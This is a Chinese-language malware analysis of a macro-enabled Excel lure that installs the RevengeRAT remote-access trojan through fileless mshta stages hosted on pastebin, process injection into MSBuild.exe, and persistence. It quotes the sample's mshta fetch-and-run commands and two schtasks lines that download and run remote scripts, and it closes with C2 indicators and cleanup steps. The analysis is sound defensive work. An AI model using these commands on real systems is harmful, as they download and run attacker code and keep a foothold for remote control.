基本信息

| FileName | FileType | MD5 | Size |

|---|---|---|---|

| Order____679873892.xls | rat | 7641FEF8ABC7CB24B66655D11EF3DAF2 | 41472 bytes |

简介

该样本语言类型为 VBS和JS编写,中间过程完全使用无文件格式,内容也都能随时在线更改,在一定程序上能躲避安全软件的查杀,通过不同混淆更容易达到免杀的效果。



流程图

详细分析



文件有宏,且宏有密码,可以使用offkey直接更改宏密码

进入宏代码后在shell(fun)处下断,可以拿到shell 的连接地址

mshta http://bit.ly/8hsshjahassahsh



打开这个页面看似是一个正常页面,但仔细查找是能在源码中找到恶意js代码的



拿出来使用console打印出来



处理后执行了WScript.Shell.Run mshta http://www.pastebin.com/raw/nv5d9pYu,vbHide

看看究竟是什么东西



木马作者选择了一个匿名代码存放地址网站,来逃避追踪。

但是目前这个RWA地址页面已经被删除了



这个样本在any.run上有人运行过,有记录,所以可以找到这个访问记录。

https://app.any.run/tasks/0100486e-1711-4af6-a437-74ad27216f36/



拿出这个代码



下面看看怎么玩的,关闭打开的excel word ppt msp软件,让中马的人以为想不到是宏的原因,给人 眼部见为净 的感觉





接着又安装两个计划任务,来持久化攻击和进一步执行操作

schtasks /create /sc MINUTE /mo 60 /tn Windows Update /tr mshta.exe http://pastebin.com/raw/vXpe74L2 /F

schtasks /create /sc MINUTE /mo 300 /tn Update /tr mshta.exe http://pastebin.com/raw/JdTuFmc5 /F

通过schtasks 创建两个计划任务来执行两个脚本文件



还加入了一个开启自启动

接下来看看这三个脚本是怎么操作的



JdTuFmc5 又是一系列加密,下面是解密后的结果

尝试去下载并执行两个.net编写的可执行程序,暂时命名为bit1.bin和2bit1.bin后面分析



在wMG90xwi这个raw中定义了一个$a对象,这个对象是将上面的bit1.bin读入内存的对象,可以直接使用

使用dnspy打开反编译这个dll



里面就有THC452563sdfdsdfgr4777cxg04477fsdf810df777类和它的方法retrt477fdg145fd4g0wewerwedsa799221dsad4154qwe(string FTONJ, byte[] coco)

然后使用Invoke去调用了这个方法,且传入的参数是(‘MSBuild.exe’,$f)

查一下壳,发现是加了Confuser的混淆

解完混淆之后再看





会按照顺序去检测文件MSBuild.exe存在在哪,然后调用ticklens



PEHeaderE函数是在修改程序自身代码 主要看



主要看FUN











发现是在循环调用smethod_0方法,这个方法就是真正的创建傀儡进程

lpname 指向要打开的进程

lpBuf 是要注入的数据

上面就是典型的进程注入 作用是将第二个可执行程序注入到MSBuild.exe中

这里就直接看一下 这个注入的程序到底是什么

反编译下一个2bit2.bin



根据关键字搜索,可以发现这是RevengeRAT远控生成的客户端

这个远控是一个有免费版本,网络上也有泄露的版本,因为是.net编写,基本功能也都能识别出来

首先是C2地址 meandmyjoggar.duckdns.org:777

程序互斥体名 RV_MUTEX-WindowsUpdateSysten32

两个计划任务和加入的启动项注册表都是一样的程序,这里就不累述了

总的来说就是将远控代码注入到一个正常的程序中,来达到执行且躲避安全软件

IOC

| 域名 | 类型 |

|---|---|

| http://www.pastebin.com/raw/nv5d9pYu | C&C |

| http://pastebin.com/raw/vXpe74L2 | C&C |

| http://pastebin.com/raw/JdTuFmc5 | C&C |

| http://pastebin.com/raw/CGe3S2Vf | C&C |

| https://pastebin.com/raw/wMG90xwi | C&C |

| https://pastebin.com/raw/W455MkAZ | C&C |

| meandmyjoggar.duckdns.org:777 | C&C |

查杀方案

关闭MSBuild.exe进程

删除计划任务名为Windows Update和Update的任务

删除HKCU\Software\Microsoft\Windows\CurrentVersion\Run\AvastUpdate表项

删除Order____679873892.xls

总结

感染链复杂,控制解密繁琐,多方面控制持久化操作,无文件攻击,技术含量高。个人以及企业中需要时刻面对各种威胁,要时刻保持警惕,防患于未然。